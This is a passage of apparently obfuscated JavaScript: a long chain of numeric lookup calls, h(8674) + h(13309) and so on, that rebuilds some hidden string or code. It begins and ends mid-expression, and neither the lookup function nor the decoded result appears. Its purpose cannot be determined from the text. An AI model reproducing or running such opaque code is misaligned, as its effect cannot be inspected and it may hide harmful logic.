h(8674) + h(13309) + h(19332) + h(3191) + h(31872) + h(4541) + h(10176) + h(33357) + h(2258) + h(18464) + h(30592) + h(7108) + h(6020) + h(11115) + h(9524) + h(9333) + h(12744) + h(9452) + h(23243) + h(5532) + h(34423) + h(12363) + h(10247) + h(7727) + h(26047) + h(29298) + h(26613) + h(21500) + h(33179)) + (h(32125) + h(15413) + h(7669) + h(30768) + h(19689) + h(25271) + h(535) + h(28041) + h(22354) + h(18192) + h(17107) + h(24416) + h(12290) + h(24876) + h(4942) + h(20922) + h(9235) + h(8103) + h(11739) + h(3177) + h(554) + h(8038) + h(5500) + h(19744) + h(15588) + h(34261) + h(14002) + h(11358) + h(31337) + h(32015) + h(10551) + h(22965) + h(34328) + h(31151) + h(17837) + h(3814) + h(15507) + h(21866) + h(5414) + h(33552) + h(33542) + h(20446) + h(25097) + h(15987) + h(2846) + h(6203) + h(9609) + h(28880) + h(3716) + h(7417) + h(8771) + h(24615) + h(17267) + h(11628) + h(26768) + h(2404) + h(28370) + h(19347) + h(5845) + h(33881) + h(22815) + h(3681) + h(14874) + h(31428) + h(23834) + h(9652) + h(27256) + h(13673) + h(7765) + h(25518) + h(19658) + h(6307) + h(6830) + h(15620) + h(31421) + h(8659) + h(13404) + h(11096) + h(1133) + h(2027) + h(33542) + h(20446) + h(25097) + h(23849) + h(31540) + h(11779) + h(33820) + h(3391) + h(30886) + h(17010) + h(12424) + h(2874) + h(33270) + h(34356) + h(32475) + h(2968) + h(29332) + h(16293) + h(25420) + h(27859)) + (h(26131) + h(30505) + h(30184) + h(33778) + h(15859) + h(18892) + h(23560) + h(27948) + h(30041) + h(24736) + h(20857) + h(924) + h(32047) + h(14265) + h(23511) + h(11592) + h(17859) + h(21420) + h(22115) + h(28644) + h(27501) + h(827) + h(11471) + h(20973) + h(12805) + h(9148) + h(2309) + h(2198) + h(5125) + h(7059) + h(8596) + h(21879) + h(26242) + h(12383) + h(31277) + h(5010) + h(3063) + h(30674) + h(27273) + h(3967) + h(28923) + h(7128) + h(13495) + h(12941) + h(6918) + h(12473) + h(21980) + h(32774) + h(31617) + h(8695) + h(26843) + h(21081) + h(3375) + h(30911) + h(8658) + h(26116) + h(31988) + h(8152) + h(22607) + h(5434) + h(19429) + h(7440) + h(7950) + h(8659) + h(13404) + h(30326) + h(7143) + h(2948) + h(33549) + h(15645) + h(33916) + h(29264) + h(18616) + h(19520) + h(13358) + h(6202) + h(25336) + h(17998) + h(12698) + h(23183) + h(15399) + h(34231) + h(22353) + h(22514) + h(3304) + h(17647) + h(32478) + h(23736) + h(27011) + h(16243) + h(5601) + h(21337) + h(18647) + h(7899) + h(24285) + h(13228) + h(10751) + h(23941) + h(30915) + h(12018)) + (h(29895) + h(18057) + h(33549) + h(15645) + h(33916) + h(18517) + h(11069) + h(28330) + h(33542) + h(20446) + h(25097) + h(26436) + h(3837) + h(28043) + h(8243) + h(30261) + h(6575) + h(5118) + h(30912) + h(4457) + h(1298) + h(22447) + h(19723) + h(8141) + h(11941) + h(1296) + h(33549) + h(15645) + h(33916) + h(1042) + h(16319) + h(22093) + h(15859) + h(18892) + h(23560) + h(13076) + h(20032) + h(17031) + h(33270) + h(34356) + h(23822) + h(28776) + h(484) + h(1253) + h(14290) + h(18890) + h(10481) + h(31138) + h(24929) + h(8642) + h(13288) + h(23094) + h(7096) + h(30152) + h(27937) + h(34062) + h(2427) + h(23314) + h(16079) + h(22494) + h(2805) + h(19497) + h(32758) + h(6848) + h(29202) + h(7904) + h(8264) + h(3538) + h(25049) + h(29013) + h(9045) + h(2692) + h(19640) + h(22515) + h(29575) + h(27175) + h(23807) + h(9534) + h(1298) + h(22447) + h(19723) + h(17005) + h(9102) + h(14994) + h(24971) + h(32172) + h(3543) + h(24469) + h(24763) + h(13161) + h(5845) + h(33881) + h(22815) + h(28534) + h(27945) + h(26513) + h(4180) + h(29939) + h(24246) + h(3294)) + (h(3588) + h(17321) + h(13358) + h(6202) + h(7814) + h(16152) + h(19761) + h(13268) + h(19490) + h(16828) + h(34006) + h(25652) + h(12548) + h(30174) + h(27879) + h(25771) + h(32831) + h(22522) + h(28385) + h(5328) + h(2292) + h(17704) + h(915) + h(9106) + h(10344) + h(13742) + h(29783) + h(3515) + h(6731) + h(3015) + h(14543) + h(25260) + h(14940) + h(6751) + h(32045) + h(5835) + h(10161) + h(20211) + h(22459) + h(23334) + h(8943) + h(33455) + h(34450) + h(32656) + h(8917) + h(23256) + h(32312) + h(1981) + h(8055) + h(27443) + h(13990) + h(25934) + h(18068) + h(20997) + h(19925) + h(15101) + h(8818) + h(4856) + h(33542) + h(3376) + h(19755) + h(2501) + h(4168) + h(31493) + h(27144) + h(2747) + h(24779) + h(23597) + h(18808) + h(29552) + h(1058) + h(30460) + h(10556) + h(8875) + h(31752) + h(5008) + h(32380) + h(28376) + h(3970) + h(11128) + h(33103) + h(30402) + h(17094) + h(13619) + h(7591) + h(9262) + h(15289) + h(27621) + h(13309) + h(19332) + h(513) + h(31170) + h(29399) + h(3719) + h(27371) + h(24451) + h(11240) + h(23690) + h(10538) + h(2333)) + (h(9882) + h(6101) + h(31868) + h(11986) + h(15563) + h(12820) + h(18951) + h(9116) + h(14835) + h(6139) + h(19003) + h(16422) + h(29606) + h(13069) + h(2217) + h(13995) + h(10270) + h(13520) + h(30198) + h(1261) + h(25042) + h(834) + h(31084) + h(30324) + h(24964) + h(16189) + h(21500) + h(33179) + h(13925) + h(30256) + h(13562) + h(20313) + h(24689) + h(13444) + h(25919) + h(18639) + h(17387) + h(23544) + h(27513) + h(16795) + h(26158) + h(5989) + h(10520) + h(12462) + h(5385) + h(31488) + h(29285) + h(31705) + h(33955) + h(34370) + h(14940) + h(6751) + h(32045) + h(15013) + h(519) + h(30333) + h(25202) + h(30768) + h(19689) + h(18880) + h(19934) + h(27529) + h(10704) + h(6557) + h(10639) + h(14646) + h(7705) + h(29597) + h(6798) + h(2118) + h(2762) + h(6013) + h(26483) + h(15027) + h(6681) + h(8564) + h(27392) + h(8045) + h(16501) + h(12272) + h(33429) + h(13052) + h(3872) + h(7621) + h(12066) + h(15420) + h(24748) + h(13052) + h(3872) + h(7621) + h(12066) + h(10119) + h(7169) + h(13052) + h(3872) + h(7621) + h(6863) + h(23832) + h(24778) + h(3592)) + (h(10998) + h(2841) + h(8003) + h(683) + h(6456) + h(21834) + h(18949) + h(11137) + h(14084) + h(20212) + h(23491) + h(2265) + h(9354) + h(24269) + h(15079) + h(2221) + h(18988) + h(33094) + h(21097) + h(15822) + h(28540) + h(23806) + h(14546) + h(2973) + h(28808) + h(19191) + h(26581) + h(14712) + h(24608) + h(15830) + h(13649) + h(9733) + h(18070) + h(18098) + h(6837) + h(33474) + h(23891) + h(12970) + h(5631) + h(25291) + h(19788) + h(26500) + h(7061) + h(32028) + h(32753) + h(10558) + h(30498) + h(32430) + h(29503) + h(11473) + h(27688) + h(2090) + h(8243) + h(30261) + h(6575) + h(10510) + h(25642) + h(18651) + h(6173) + h(11773) + h(31753) + h(1760) + h(2549) + h(28429) + h(23859) + h(28450) + h(6528) + h(10557) + h(31412) + h(20079) + h(13332) + h(23692) + h(6843) + h(12402) + h(26577) + h(22301) + h(1940) + h(22053) + h(7164) + h(6674) + h(21031) + h(2643) + h(29312) + h(16123) + h(18395) + h(34062) + h(2427) + h(23314) + h(29149) + h(25402) + h(12319) + h(9325) + h(19914) + h(34185) + h(7920) + h(13756) + h(15887) + h(22421) + h(6817) + h(18919)) + (h(5544) + h(12133) + h(12469) + h(9421) + h(27895) + h(22994) + h(8525) + h(25467) + h(1246) + h(22996) + h(9259) + h(34184) + h(33544) + h(4920) + h(11034) + h(6059) + h(31988) + h(8152) + h(22607) + h(18165) + h(22838) + h(10115) + h(19011) + h(28624) + h(31453) + h(18500) + h(15731) + h(10486) + h(11519) + h(2265) + h(33270) + h(34356) + h(20487) + h(26222) + h(25524) + h(33526) + h(7681) + h(1812) + h(5264) + h(4294) + h(16017) + h(28036) + h(10806) + h(17171) + h(31418) + h(13039) + h(25066) + h(14889) + h(10751) + h(23941) + h(30915) + h(24011) + h(14763) + h(3102) + h(7402) + h(1871) + h(1279) + h(16312) + h(23795) + h(10678) + h(31988) + h(8152) + h(22607) + h(18165) + h(19851) + h(11295) + h(1446) + h(11773) + h(31753) + h(15744) + h(15184) + h(22529) + h(18278) + h(25518) + h(19658) + h(6307) + h(5366) + h(12079) + h(9447) + h(11958) + h(6843) + h(12402) + h(26577) + h(3791) + h(3609) + h(2336) + h(24783) + h(25521) + h(2362) + h(14397) + h(13034) + h(34448) + h(8508) + h(23800) + h(15185) + h(16983) + h(27126) + h(24972) + h(11318) + h(7811)) + (h(31662) + h(12383) + h(31277) + h(6928) + h(21340) + h(16157) + h(22367) + h(21092) + h(19454) + h(21716) + h(15432) + h(25599) + h(15433) + h(4557) + h(10605) + h(32086) + h(14976) + h(12343) + h(31282) + h(23106) + h(27585) + h(8128) + h(17651) + h(26653) + h(8497) + h(22175) + h(27745) + h(23585) + h(10445) + h(19009) + h(33567) + h(32763) + h(6466) + h(26350) + h(15057) + h(1440) + h(17261) + h(26648) + h(2473) + h(6089) + h(32279) + h(17347) + h(10255) + h(22455) + h(20265) + h(22279) + h(7378) + h(27140) + h(9155) + h(8874) + h(24147) + h(4108) + h(17123) + h(11469) + h(31988) + h(8152) + h(22607) + h(18165) + h(23816) + h(3096) + h(17082) + h(5741) + h(34392) + h(30713) + h(1753) + h(32330) + h(12635) + h(1327) + h(6918) + h(12473) + h(7463) + h(474) + h(3537) + h(8648) + h(17098) + h(18674) + h(16430) + h(17690) + h(5981) + h(13641) + h(31476) + h(23585) + h(10445) + h(19009) + h(33567) + h(16369) + h(9237) + h(18521) + h(7402) + h(1871) + h(1279) + h(16635) + h(31793) + h(27419) + h(17141) + h(27264) + h(26430) + h(25921) + h(31409) + h(4960)) + (h(16099) + h(31791) + h(6843) + h(12402) + h(26577) + h(3791) + h(4010) + h(13350) + h(2937) + h(17347) + h(10255) + h(22455) + h(20265) + h(21508) + h(3751) + h(33094) + h(17859) + h(21420) + h(27314) + h(7589) + h(10416) + h(22356) + h(4644) + h(18371) + h(29732) + h(5053) + h(6587) + h(16159) + h(26997) + h(26477) + h(7071) + h(12845) + h(8718) + h(493) + h(8649) + h(22658) + h(25993) + h(28080) + h(19974) + h(22818) + h(10286) + h(1936) + h(29165) + h(23226) + h(27166) + h(23525) + h(21959) + h(9740) + h(25884) + h(7809) + h(27409) + h(12512) + h(26246) + h(27813) + h(23306) + h(12473) + h(23237) + h(17938) + h(11606) + h(2658) + h(13621) + h(14816) + h(15359) + h(19306) + h(25756) + h(797) + h(12667) + h(10507) + h(3445) + h(24487) + h(29575) + h(18090) + h(25725) + h(28773) + h(6905) + h(32896) + h(4153) + h(26660) + h(22815) + h(12201) + h(33450) + h(5758) + h(31536) + h(24874) + h(18574) + h(21716) + h(27757) + h(24347) + h(27900) + h(28980) + h(7287) + h(967) + h(1135) + h(17413) + h(10260) + h(22655) + h(24100) + h(13035) + h(25461) + h(5775)) + (h(30886) + h(4259) + h(23023) + h(20899) + h(33331) + h(32861) + h(7866) + h(6307) + h(30487) + h(485) + h(29199) + h(2796) + h(14692) + h(6228) + h(16145) + h(12655) + h(33273) + h(1100) + h(1316) + h(23977) + h(33331) + h(32861) + h(7866) + h(6307) + h(31587) + h(3685) + h(28910) + h(23073) + h(13744) + h(7361) + h(12129) + h(3662) + h(30883) + h(4685) + h(10451) + h(8711) + h(27345) + h(33208) + h(27126) + h(4073) + h(24123) + h(20727) + h(6905) + h(32896) + h(4153) + h(26660) + h(22815) + h(30786) + h(23564) + h(10176) + h(5944) + h(29927) + h(27915) + h(8316) + h(11575) + h(11011) + h(29300) + h(23073) + h(13744) + h(7361) + h(12129) + h(7064) + h(14298) + h(17449) + h(26649) + h(15534) + h(14669) + h(19115) + h(32047) + h(3857) + h(7454) + h(5758) + h(31536) + h(24874) + h(18574) + h(21716) + h(21019) + h(6716) + h(31659) + h(6709) + h(31121) + h(21452) + h(26718) + h(23736) + h(736) + h(13e3) + h(27371) + h(5670) + h(24336) + h(18139) + h(23085) + h(10936) + h(10183) + h(19263) + h(14810) + h(2631) + h(33980) + h(4376) + h(15616) + h(9951)) + (h(3978) + h(16904) + h(22288) + h(2599) + h(21264) + h(30177) + h(20166) + h(27343) + h(18475) + h(3356) + h(19336) + h(3585) + h(28923) + h(16103) + h(27108) + h(11592) + h(4332) + h(16795) + h(33102) + h(32651) + h(29520) + h(34129) + h(30813) + h(8984) + h(4970) + h(31515) + h(26430) + h(10744) + h(28626) + h(27885) + h(1964) + h(4639) + h(10292) + h(16074) + h(23576) + h(24075) + h(13188) + h(2878) + h(26710) + h(32786) + h(32983) + h(17719) + h(24585) + h(31105) + h(10009) + h(25962) + h(20704) + h(6535) + h(11797) + h(23094) + h(34395) + h(20710) + h(8719) + h(9472) + h(4456) + h(24124) + h(3543) + h(23732) + h(30934) + h(4495) + h(33398) + h(13995) + h(5503) + h(10557) + h(30103) + h(15181) + h(28638) + h(27909) + h(21011) + h(24817) + h(5810) + h(4206) + h(7912) + h(31438) + h(5477) + h(29888) + h(18832) + h(28200) + h(27894) + h(33135) + h(14378) + h(20034) + h(10614) + h(2265) + h(5663) + h(11196) + h(30788) + h(34231) + h(26323) + h(29293) + h(32114) + h(10216) + h(33e3) + h(24066) + h(5432) + h(18890) + h(25969) + h(2471) + h(23968) + h(17235)) + (h(19776) + h(30748) + h(10394) + h(29832) + h(33409) + h(28086) + h(29485) + h(8276) + h(32378) + h(21064) + h(10213) + h(877) + h(18595) + h(16124) + h(24088) + h(2687) + h(11952) + h(19448) + h(23285) + h(13072) + h(1162) + h(7014) + h(26142) + h(15894) + h(1255) + h(13934) + h(13097) + h(481) + h(34031) + h(21963) + h(29539) + h(4158) + h(10843) + h(2551) + h(33549) + h(15645) + h(33916) + h(13682) + h(3869) + h(13419) + h(19973) + h(15003) + h(17602) + h(4384) + h(16277) + h(32506) + h(22830) + h(19796) + h(28156) + h(26481) + h(22312) + h(865) + h(30126) + h(16023) + h(8787) + h(28003) + h(20702) + h(13737) + h(2391) + h(24353) + h(10933) + h(4751) + h(18037) + h(608) + h(10605) + h(32086) + h(14976) + h(12343) + h(22596) + h(27828) + h(7025) + h(14663) + h(10178) + h(4376) + h(25529) + h(29558) + h(23640) + h(22583) + h(28138) + h(27264) + h(26430) + h(25921) + h(31409) + h(6504) + h(11470) + h(2838) + h(33820) + h(3391) + h(19140) + h(20933) + h(586) + h(34220) + h(27003) + h(10355) + h(30969) + h(21313) + h(19903) + h(20372) + h(928) + h(4745)) + (h(33364) + h(12058) + h(20857) + h(924) + h(32047) + h(16199) + h(17673) + h(22582) + h(3534) + h(8232) + h(5845) + h(33881) + h(22815) + h(16459) + h(34030) + h(16097) + h(34455) + h(17428) + h(10806) + h(17171) + h(31418) + h(16390) + h(17579) + h(30450) + h(26976) + h(1253) + h(14290) + h(18890) + h(4915) + h(17431) + h(29710) + h(15577) + h(15969) + h(6674) + h(21031) + h(2643) + h(31755) + h(22929) + h(15615) + h(29685) + h(13358) + h(6202) + h(7814) + h(7094) + h(11368) + h(4018) + h(10465) + h(18231) + h(16320) + h(9687) + h(18162) + h(30546) + h(30082) + h(14052) + h(6837) + h(33474) + h(23891) + h(21482) + h(21572) + h(12179) + h(990) + h(13091) + h(17267) + h(11628) + h(3181) + h(3501) + h(21888) + h(33313) + h(19472) + h(17347) + h(10255) + h(22455) + h(20265) + h(2019) + h(25355) + h(5748) + h(17183) + h(22414) + h(23576) + h(23286) + h(22675) + h(29870) + h(30914) + h(22355) + h(26061) + h(8316) + h(17462) + h(27685) + h(33230) + h(15670) + h(6356) + h(28624) + h(31453) + h(18500) + h(22417) + h(23268) + h(33037) + h(33666) + h(25109) + h(27842)) + (h(31073) + h(13431) + h(16233) + h(1515) + h(4822) + h(15259) + h(2362) + h(14397) + h(13034) + h(11477) + h(20533) + h(21493) + h(511) + h(13101) + h(18137) + h(6167) + h(9794) + h(29882) + h(28456) + h(1393) + h(20857) + h(924) + h(32047) + h(16199) + h(5514) + h(7520) + h(21632) + h(13401) + h(33774) + h(13187) + h(10141) + h(15673) + h(4967) + h(9428) + h(2428) + h(13101) + h(18137) + h(6167) + h(9794) + h(24879) + h(21051) + h(812) + h(16391) + h(16652) + h(31557) + h(13994) + h(9347) + h(4953) + h(1911) + h(22170) + h(22677) + h(20969) + h(8865) + h(18533) + h(27450) + h(14822) + h(12482) + h(11712) + h(28647) + h(11555) + h(1265) + h(8961) + h(6832) + h(8716) + h(5910) + h(11016) + h(2468) + h(473) + h(4304) + h(32866) + h(1072) + h(4418) + h(24775) + h(29320) + h(34351) + h(9678) + h(5938) + h(32986) + h(9190) + h(4418) + h(24775) + h(29320) + h(34351) + h(9678) + h(9012) + h(33791) + h(20285) + h(17533) + h(8867) + h(15509) + h(22796) + h(33223) + h(27006) + h(16575) + h(23885) + h(10729) + h(10653) + h(12192) + h(33767) + h(29583)) + (h(1719) + h(24918) + h(23364) + h(29646) + h(27204) + h(20568) + h(28378) + h(31816) + h(29742) + h(17835) + h(5536) + h(32580) + h(5077) + h(4192) + h(5031) + h(1013) + h(33201) + h(8551) + h(11099) + h(5777) + h(12568) + h(9843) + h(26401) + h(27168) + h(26825) + h(31362) + h(3209) + h(30979) + h(32731) + h(17742) + h(24813) + h(22020) + h(18183) + h(8873) + h(13093) + h(27298) + h(16781) + h(3656) + h(26821) + h(4772) + h(23971) + h(15663) + h(6187) + h(19511) + h(18690) + h(25002) + h(6327) + h(25953) + h(1992) + h(28983) + h(30840) + h(14079) + h(31695) + h(9798) + h(1110) + h(11073) + h(6732) + h(22959) + h(23328) + h(11217) + h(16301) + h(24313) + h(2157) + h(9413) + h(23992) + h(12490) + h(3873) + h(33258) + h(24174) + h(9976) + h(26496) + h(34221) + h(6327) + h(12771) + h(24165) + h(21258) + h(10401) + h(2981) + h(25168) + h(13667) + h(20071) + h(9725) + h(19977) + h(25004) + h(3436) + h(31873) + h(30140) + h(24771) + h(32658) + h(34013) + h(25370) + h(20642) + h(19303) + h(3849) + h(1501) + h(21962) + h(8877) + h(6140) + h(13248) + h(6497)) + (h(32182) + h(6636) + h(23341) + h(13253) + h(27942) + h(18780) + h(11587) + h(2903) + h(12552) + h(9256) + h(11626) + h(28325) + h(4419) + h(1588) + h(28046) + h(25494) + h(14864) + h(32917) + h(6201) + h(15929) + h(26881) + h(20398) + h(19926) + h(2999) + h(13871) + h(5839) + h(18320) + h(18076) + h(23651) + h(10503) + h(32389) + h(25048) + h(25853) + h(10787) + h(21113) + h(5847) + h(22128) + h(3081) + h(17426) + h(29578) + h(3352) + h(7045) + h(31345) + h(24217) + h(32197) + h(12890) + h(24735) + h(6836) + h(19591) + h(25421) + h(12638) + h(10646) + h(27630) + h(29688) + h(29795) + h(26590) + h(33571) + h(7112) + h(4713) + h(15462) + h(9084) + h(5313) + h(29887) + h(762) + h(10600) + h(30109) + h(8384) + h(2587) + h(17500) + h(19016) + h(2439) + h(10503) + h(32389) + h(25048) + h(25853) + h(10787) + h(33154) + h(17509) + h(10570) + h(7016) + h(2961) + h(16419) + h(12590) + h(27488) + h(8097) + h(5685) + h(18585) + h(5478) + h(4118) + h(13586) + h(25721) + h(8952) + h(27765) + h(20316) + h(14299) + h(12041) + h(15350) + h(3207) + h(3262) + h(19093)) + (h(3734) + h(9276) + h(9406) + h(7692) + h(10552) + h(26046) + h(14447) + h(12260) + h(21145) + h(18314) + h(15180) + h(31664) + h(30053) + h(18908) + h(10057) + h(19896) + h(24188) + h(23473) + h(28297) + h(25817) + h(19114) + h(23411) + h(30855) + h(30599) + h(14582) + h(5327) + h(7183) + h(13845) + h(15965) + h(30828) + h(19019) + h(6248) + h(10131) + h(12962) + h(15035) + h(26060) + h(10092) + h(30614) + h(8071) + h(31136) + h(8667) + h(26836) + h(12482) + h(10658) + h(18064) + h(29059) + h(4910) + h(27221) + h(1501) + h(21962) + h(8877) + h(6140) + h(13248) + h(25499) + h(23856) + h(16713) + h(5926) + h(28699) + h(7131) + h(4547) + h(16128) + h(4337) + h(17686) + h(11968) + h(12671) + h(3889) + h(5768) + h(28985) + h(13377) + h(6641) + h(12165) + h(8088) + h(7690) + h(13154) + h(21731) + h(4681) + h(32541) + h(7476) + h(13411) + h(21852) + h(16833) + h(16032) + h(2335) + h(10745) + h(23843) + h(3046) + h(30703) + h(26312) + h(22653) + h(28903) + h(29570) + h(4409) + h(26387) + h(18702) + h(13315) + h(1024) + h(26077) + h(14356) + h(30422) + h(25318)) + (h(2662) + h(23160) + h(10305) + h(10911) + h(436) + h(9159) + h(8432) + h(5024) + h(8740) + h(24567) + h(11098) + h(8631) + h(17515) + h(18516) + h(23011) + h(32555) + h(22176) + h(4711) + h(28696) + h(31941) + h(27093) + h(27966) + h(30737) + h(7460) + h(25724) + h(7410) + h(1e3) + h(28182) + h(20872) + h(3326) + h(15315) + h(30717) + h(10088) + h(17590) + h(21164) + h(26046) + h(14447) + h(12260) + h(21145) + h(18314) + h(1168) + h(21610) + h(25383) + h(17831) + h(5768) + h(28985) + h(13377) + h(6641) + h(12165) + h(13785) + h(10560) + h(19268) + h(19019) + h(6248) + h(10131) + h(12962) + h(15035) + h(20855) + h(22302) + h(16937) + h(28032) + h(24627) + h(5048) + h(18996) + h(7468) + h(13163) + h(22510) + h(14341) + h(30755) + h(24926) + h(9310) + h(29670) + h(20098) + h(5844) + h(6692) + h(26784) + h(795) + h(4574) + h(19181) + h(29957) + h(15758) + h(31954) + h(20353) + h(33922) + h(25275) + h(6637) + h(3813) + h(27575) + h(10063) + h(3760) + h(10762) + h(5075) + h(5194) + h(34013) + h(11655) + h(31944) + h(23234) + h(5050) + h(7882) + h(16206)) + (h(27472) + h(8631) + h(25290) + h(27118) + h(2680) + h(16916) + h(26231) + h(1755) + h(2716) + h(15455) + h(31268) + h(1687) + h(18443) + h(33635) + h(12840) + h(25207) + h(5573) + h(29646) + h(27204) + h(20568) + h(9712) + h(21140) + h(7046) + h(30001) + h(11117) + h(27731) + h(33869) + h(16753) + h(4596) + h(33027) + h(30739) + h(20260) + h(6629) + h(8301) + h(9699) + h(21287) + h(8384) + h(18709) + h(16392) + h(31785) + h(14483) + h(14505) + h(20099) + h(21376) + h(21261) + h(10604) + h(4988) + h(575) + h(30452) + h(12279) + h(8308) + h(32039) + h(20690) + h(28522) + h(25282) + h(22172) + h(11481) + h(4231) + h(21209) + h(27342) + h(28937) + h(33500) + h(2341) + h(14175) + h(16611) + h(16202) + h(1705) + h(1648) + h(13168) + h(28459) + h(16139) + h(30021) + h(24697) + h(16754) + h(29574) + h(25869) + h(6833) + h(2726) + h(17300) + h(12962) + h(8114) + h(26370) + h(8118) + h(17152) + h(16558) + h(21743) + h(34143) + h(11961) + h(13871) + h(11202) + h(15644) + h(2252) + h(20984) + h(12123) + h(15549) + h(8716) + h(5910) + h(11016) + h(22696) + h(3714)) + (h(32303) + h(29221) + h(23095) + h(29033) + h(13563) + h(10191) + h(7043) + h(33611) + h(1306) + h(25671) + h(5729) + h(26353) + h(31582) + h(20547) + h(25201) + h(7891) + h(6640) + h(27302) + h(2081) + h(8403) + h(28927) + h(5900) + h(18710) + h(25339) + h(21237) + h(16222) + h(24589) + h(33478) + h(15653) + h(26999) + h(17297) + h(18200) + h(16441) + h(17153) + h(17754) + h(4791) + h(29586) + h(17701) + h(28337) + h(31857) + h(30383) + h(4430) + h(9236) + h(10546) + h(19888) + h(31677) + h(32252) + h(15558) + h(19534) + h(24867) + h(32967) + h(27487) + h(30268) + h(13906) + h(20464) + h(6165) + h(10596) + h(16612) + h(19395) + h(24508) + h(10939) + h(23360) + h(7879) + h(11573) + h(433) + h(7374) + h(20690) + h(28522) + h(25282) + h(22172) + h(11481) + h(22127) + h(30356) + h(14081) + h(17452) + h(1555) + h(17386) + h(7317) + h(25753) + h(12071) + h(2348) + h(31891) + h(7604) + h(16942) + h(27450) + h(14822) + h(12482) + h(11712) + h(15250) + h(5506) + h(18801) + h(3244) + h(8608) + h(10542) + h(3450) + h(23473) + h(7246) + h(11100) + h(2764) + h(17874)) + (h(23540) + h(29982) + h(11629) + h(12225) + h(4713) + h(28764) + h(4917) + h(29557) + h(29824) + h(21937) + h(9541) + h(5909) + h(23814) + h(6140) + h(33108) + h(11125) + h(20205) + h(2286) + h(26386) + h(33929) + h(20353) + h(33922) + h(25275) + h(6637) + h(3813) + h(27575) + h(15692) + h(22382) + h(679) + h(450) + h(6397) + h(33303) + h(4508) + h(15642) + h(25564) + h(12082) + h(14538) + h(9357) + h(11623) + h(14243) + h(14764) + h(1766) + h(6321) + h(3381) + h(1149) + h(2987) + h(24520) + h(10346) + h(2063) + h(10911) + h(17264) + h(27502) + h(31092) + h(1079) + h(14949) + h(18224) + h(17300) + h(12962) + h(8114) + h(26370) + h(8118) + h(19355) + h(24068) + h(15897) + h(16781) + h(3656) + h(26821) + h(4772) + h(25514) + h(5696) + h(4041) + h(21600) + h(5081) + h(17944) + h(13794) + h(2640) + h(16524) + h(10548) + h(34e3) + h(8795) + h(28301) + h(13412) + h(18313) + h(25510) + h(566) + h(27750) + h(10579) + h(28445) + h(16787) + h(5942) + h(15733) + h(22530) + h(8107) + h(33257) + h(2370) + h(5856) + h(27808) + h(32034) + h(27267) + h(23687)) + (h(32731) + h(17742) + h(24813) + h(9941) + h(25723) + h(15609) + h(29482) + h(27318) + h(7031) + h(12815) + h(11403) + h(27966) + h(29736) + h(23284) + h(11329) + h(31201) + h(12139) + h(34072) + h(22291) + h(14502) + h(16836) + h(30164) + h(3322) + h(6127) + h(2351) + h(3273) + h(27237) + h(11282) + h(15014) + h(27878) + h(18987) + h(30255) + h(4150) + h(6233) + h(32267) + h(10134) + h(805) + h(22395) + h(34262) + h(30964) + h(25956) + h(6654) + h(15022) + h(21107) + h(32128) + h(18093) + h(22245) + h(25494) + h(14864) + h(21871) + h(31679) + h(1701) + h(15318) + h(31053) + h(16531) + h(5900) + h(18710) + h(25339) + h(21237) + h(16222) + h(26782) + h(5073) + h(13589) + h(2466) + h(18125) + h(5203) + h(6694) + h(13766) + h(32229) + h(20501) + h(26835) + h(21804) + h(27261) + h(18819) + h(22168) + h(28676) + h(12821) + h(33760) + h(30571) + h(32657) + h(30866) + h(15599) + h(26929) + h(4719) + h(20283) + h(10669) + h(19087) + h(21918) + h(18225) + h(14199) + h(912) + h(9976) + h(26496) + h(34221) + h(6327) + h(12771) + h(690) + h(33442) + h(21377) + h(19137)) + (h(18985) + h(22746) + h(12253) + h(16753) + h(4596) + h(30904) + h(16499) + h(13633) + h(849) + h(4711) + h(28696) + h(31941) + h(27093) + h(27966) + h(30737) + h(17270) + h(24528) + h(2478) + h(8774) + h(33068) + h(10356) + h(14004) + h(24813) + h(8110) + h(26369) + h(26802) + h(31901) + h(13027) + h(33963) + h(8221) + h(23860) + h(2640) + h(2005) + h(32688) + h(6297) + h(16006) + h(13706) + h(28518) + h(24043) + h(30816) + h(29148) + h(14957) + h(31160) + h(23634) + h(9531) + h(27358) + h(17281) + h(16054) + h(5006) + h(33960) + h(7535) + h(2967) + h(16460) + h(18529) + h(4647) + h(933) + h(7424) + h(24627) + h(5048) + h(18996) + h(7468) + h(13163) + h(30462) + h(5210) + h(20222) + h(9278) + h(25374) + h(9323) + h(20618) + h(6278) + h(6451) + h(10279) + h(878) + h(15567) + h(20306) + h(22158) + h(1497) + h(21699) + h(23488) + h(14048) + h(29822) + h(12043) + h(27004) + h(8195) + h(14947) + h(29545) + h(19980) + h(3485) + h(32687) + h(26958) + h(29183) + h(25088) + h(9757) + h(8385) + h(5926) + h(28699) + h(7131) + h(4547) + h(16128) + h(4337)) + (h(11086) + h(17986) + h(29348) + h(19958) + h(5867) + h(12493) + h(26579) + h(28522) + h(10747) + h(22998) + h(32433) + h(22721) + h(10097) + h(16054) + h(5006) + h(33960) + h(7535) + h(2967) + h(16460) + h(15272) + h(14844) + h(30039) + h(25113) + h(24564) + h(8763) + h(1269) + h(21970) + h(14253) + h(10854) + h(13236) + h(31776) + h(13371) + h(6690) + h(6521) + h(6638) + h(4752) + h(34258) + h(26484) + h(17295) + h(13418) + h(9169) + h(26485) + h(31479) + h(11644) + h(5345) + h(17104) + h(8819) + h(24078) + h(12519) + h(16821) + h(2579) + h(23352) + h(26127) + h(23789) + h(6001) + h(9843) + h(10603) + h(32498) + h(19975) + h(24710) + h(15864) + h(7627) + h(9261) + h(10395) + h(19075) + h(23350) + h(17279) + h(30503) + h(1582) + h(26714) + h(28604) + h(11652) + h(4243) + h(28992) + h(16836) + h(13867) + h(11411) + h(7955) + h(10327) + h(13326) + h(26929) + h(4719) + h(20283) + h(10669) + h(19087) + h(21918) + h(4829) + h(7929) + h(12337) + h(20746) + h(21998) + h(10925) + h(18710) + h(3637) + h(5440) + h(25203) + h(32265) + h(24983) + h(8774) + h(33068)) + (h(10356) + h(14004) + h(24813) + h(8110) + h(26369) + h(33163) + h(29625) + h(28104) + h(1452) + h(25360) + h(10875) + h(6221) + h(10620) + h(1946) + h(7320) + h(14178) + h(2168) + h(23352) + h(26127) + h(23789) + h(6001) + h(9843) + h(10603) + h(32498) + h(10458) + h(17713) + h(17774) + h(16179) + h(22604) + h(11687) + h(16709) + h(13672) + h(8733) + h(2038) + h(1209) + h(2046) + h(2072) + h(17723) + h(2129) + h(5132) + h(14764) + h(10961) + h(21116) + h(25191) + h(7527) + h(17245) + h(8740) + h(24567) + h(11098) + h(8631) + h(17515) + h(26624) + h(20745) + h(23785) + h(8092) + h(29596) + h(10575) + h(7171) + h(10601) + h(32622) + h(4509) + h(32175) + h(5530) + h(2085) + h(1850) + h(16179) + h(22604) + h(11687) + h(16709) 